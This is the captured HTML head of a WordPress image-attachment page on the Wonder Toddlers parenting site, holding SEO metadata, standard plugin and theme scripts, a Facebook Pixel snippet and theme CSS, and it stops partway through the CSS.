

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wondertoddlers.com/stock-2/
body_size: 15244
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>stock-2 | Wonder Toddlers</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://wondertoddlers.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://wondertoddlers.com/wp-content/uploads/2018/01/16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://wondertoddlers.com/wp-content/uploads/2020/06/76-icon.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://wondertoddlers.com/wp-content/uploads/2020/06/120-icon.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://wondertoddlers.com/wp-content/uploads/2020/06/152-1.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://wondertoddlers.com/wp-content/uploads/2020/06/114-icon.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://wondertoddlers.com/wp-content/uploads/2020/06/144-icon-copy.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v14.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="noindex, follow" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="stock-2 | Wonder Toddlers" />
	<meta property="og:url" content="https://wondertoddlers.com/wp-content/uploads/2018/06/stock-2.jpg" />
	<meta property="og:site_name" content="Wonder Toddlers" />
	<meta property="article:publisher" content="https://www.facebook.com/wondertoddlers/" />
	<meta property="article:author" content="https://www.facebook.com/wondertoddlers/" />
	<meta property="og:image" content="https://wondertoddlers.com/wp-content/uploads/2018/06/stock-2.jpg" />
	<meta property="og:image:width" content="250" />
	<meta property="og:image:height" content="250" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/WonderToddlers" />
	<meta name="twitter:site" content="@WonderToddlers" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://wondertoddlers.com/#website","url":"https://wondertoddlers.com/","name":"Wonder Toddlers","description":"Parenting coach and Early Years consultant.","potentialAction":[{"@type":"SearchAction","target":"https://wondertoddlers.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://wondertoddlers.com/wp-content/uploads/2018/06/stock-2.jpg#webpage","url":"https://wondertoddlers.com/wp-content/uploads/2018/06/stock-2.jpg","name":"stock-2 | Wonder Toddlers","isPartOf":{"@id":"https://wondertoddlers.com/#website"},"datePublished":"2018-06-03T02:27:34+00:00","dateModified":"2018-06-03T02:27:34+00:00","inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://wondertoddlers.com/wp-content/uploads/2018/06/stock-2.jpg"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Wonder Toddlers &raquo; Feed" href="https://wondertoddlers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wonder Toddlers &raquo; Comments Feed" href="https://wondertoddlers.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wondertoddlers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://wondertoddlers.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://wondertoddlers.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://wondertoddlers.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Bree+Serif%3A400%2C500%2C600%2C700%7CNoto+Sans%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://wondertoddlers.com/wp-content/themes/Newspaper/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://wondertoddlers.com/wp-content/themes/Newspaper-child/style.css?ver=10.3.5c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://wondertoddlers.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://wondertoddlers.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://wondertoddlers.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fitness_pro/demo_style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://wondertoddlers.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=b609d31b17f396913344a17574b6a2f5' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepress-default-css'  href='https://wondertoddlers.com/wp-content/plugins/optimizePressPlugin/lib/assets/default.min.css?ver=2.5.23' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://wondertoddlers.com/wp-content/plugins/jetpack/css/jetpack.css?ver=8.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ws-plugin--optimizemember-css'  href='https://wondertoddlers.com/wp-content/plugins/optimizeMember/optimizeMember-o.php?ws_plugin__optimizemember_css=1&#038;qcABC=1&#038;ver=1.2.12-1.2.12-3324709888' type='text/css' media='all' />
<script type='text/javascript' src='https://wondertoddlers.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://wondertoddlers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var OptimizePress = {"ajaxurl":"https:\/\/wondertoddlers.com\/wp-admin\/admin-ajax.php","SN":"optimizepress","version":"2.5.23","script_debug":".min","localStorageEnabled":"","wp_admin_page":"","op_live_editor":"","op_page_builder":"","op_create_new_page":"","imgurl":"https:\/\/wondertoddlers.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","OP_URL":"https:\/\/wondertoddlers.com\/wp-content\/plugins\/optimizePressPlugin\/","OP_JS":"https:\/\/wondertoddlers.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","OP_PAGE_BUILDER_URL":"","include_url":"https:\/\/wondertoddlers.com\/wp-includes\/","op_autosave_interval":"300","op_autosave_enabled":"Y","paths":{"url":"https:\/\/wondertoddlers.com\/wp-content\/plugins\/optimizePressPlugin\/","img":"https:\/\/wondertoddlers.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","js":"https:\/\/wondertoddlers.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","css":"https:\/\/wondertoddlers.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/css\/"},"social":{"twitter":"optimizepress","facebook":"optimizepress","googleplus":"111273444733787349971"},"flowplayerHTML5":"https:\/\/wondertoddlers.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/flowplayer\/flowplayer.swf","flowplayerKey":"","flowplayerLogo":"","mediaelementplayer":"https:\/\/wondertoddlers.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/mediaelement\/","pb_unload_alert":"This page is asking you to confirm that you want to leave - data you have entered may not be saved.","pb_save_alert":"Please make sure you are happy with all of your options as some options will not be able to be changed for this page later.","search_default":"Search...","ems_providers":{"activecampaign":"ActiveCampaign"},"optimizemember":{"enabled":true,"version":"1.2.12"},"OP_LEADS_URL":"https:\/\/my.optimizeleads.com\/","OP_LEADS_THEMES_URL":"https:\/\/my.optimizeleads.com\/build\/themes\/","google_recaptcha_site_key":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://wondertoddlers.com/wp-content/plugins/optimizePressPlugin/lib/js/op-jquery-base-all.min.js?ver=2.5.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/wondertoddlers.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wondertoddlers.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wondertoddlers.com/wp-admin/js/password-strength-meter.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://wondertoddlers.com/wp-content/plugins/optimizeMember/optimizeMember-o.php?ws_plugin__optimizemember_js_w_globals=1&#038;qcABC=1&#038;ver=1.2.12-1.2.12-3324709888'></script>
<link rel='https://api.w.org/' href='https://wondertoddlers.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wondertoddlers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://wondertoddlers.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://wp.me/a9vkk0-jB' />
<link rel="alternate" type="application/json+oembed" href="https://wondertoddlers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwondertoddlers.com%2Fstock-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wondertoddlers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwondertoddlers.com%2Fstock-2%2F&#038;format=xml" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<style type='text/css'>img#wpstats{display:none}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"e89d2e8535","wpRestUrl":"https:\/\/wondertoddlers.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/wondertoddlers.com\/wp-admin\/","wpRestNonce":"e89d2e8535","wpRestUrl":"https:\/\/wondertoddlers.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '1181876245294765', {}, {
    "agent": "wordpress-5.4.18-2.0.2"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1181876245294765&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->

        <!--[if (gte IE 6)&(lte IE 8)]>
            <script type="text/javascript" src="https://wondertoddlers.com/wp-content/plugins/optimizePressPlugin/lib/js/selectivizr-1.0.2-min.js?ver=1.0.2"></script>
        <![endif]-->
        <!--[if lt IE 9]>
            <script src="https://wondertoddlers.com/wp-content/plugins/optimizePressPlugin/lib/js//html5shiv.min.js"></script>
        <![endif]-->
    <style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/wondertoddlers.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/wondertoddlers.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e2b26f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="362bc880f7";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #e2b26f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #e2b26f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #e2b26f !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #e2b26f;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e2b26f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e2b26f !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #e2b26f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #e2b26f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e2b26f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e2b26f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e2b26f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e2b26f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e2b26f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e2b26f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e2b26f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(226, 178, 111, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
